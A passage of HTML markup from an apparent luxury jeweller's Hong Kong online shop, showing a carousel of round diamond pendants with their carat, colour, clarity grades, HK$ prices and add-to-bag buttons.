            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.06</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$195,000.00" data-value="195000.0">
                    <span class="js-filtered-product__price-val">HK$195,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP21639"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP47286">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP47286"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$280,000.00" data-value="280000.0">
                    <span class="js-filtered-product__price-val">HK$280,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP47286"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP98249">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP98249"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.07</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">FL</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$340,000.00" data-value="340000.0">
                    <span class="js-filtered-product__price-val">HK$340,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP98249"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP104210">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP104210"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.07</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$390,000.00" data-value="390000.0">
                    <span class="js-filtered-product__price-val">HK$390,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP104210"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607673031204354"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP104209">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP104209"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.02</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$450,000.00" data-value="450000.0">
                    <span class="js-filtered-product__price-val">HK$450,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP104209"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607673031204354"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN02_GP92778">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN02_GP92778"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0e9898d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">3.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$1,150,000.00" data-value="1150000.0">
                    <span class="js-filtered-product__price-val">HK$1,150,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN02_GP92778"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN02_GP56786">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN02_GP56786"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0fa0857c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_20_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0fa0857c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_20_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0fa0857c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_20_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0fa0857c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_20_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0fa0857c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_2_20_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">3.00</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$1,450,000.00" data-value="1450000.0">
                    <span class="js-filtered-product__price-val">HK$1,450,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN02_GP56786"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN02_GP101929">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN02_GP101929"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd0b3af42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01ALL_GP26992_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd0b3af42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01ALL_GP26992_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd0b3af42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01ALL_GP26992_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd0b3af42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01ALL_GP26992_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd0b3af42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01ALL_GP26992_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">5.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$2,800,000.00" data-value="2800000.0">
                    <span class="js-filtered-product__price-val">HK$2,800,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN02_GP101929"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                59 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
